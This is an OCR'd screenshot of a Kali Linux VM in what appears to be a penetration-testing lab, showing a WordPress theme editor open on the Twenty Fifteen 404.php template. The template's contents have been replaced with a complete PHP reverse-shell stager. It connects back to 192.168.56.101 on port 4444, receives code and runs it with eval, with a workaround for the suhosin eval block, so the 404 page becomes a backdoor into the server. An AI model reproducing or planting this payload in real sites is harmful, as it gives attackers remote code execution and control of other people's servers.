 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:01
Kali Linux
Edit Themes ‹ user's Blog! —
New Tab
192.168.56.102/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 0 + New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
/*<?php /**/ error_reporting(0); $ip = '192.168.56.101'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) {
case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] =
$s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else
{ eval($b); } die();
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Right Control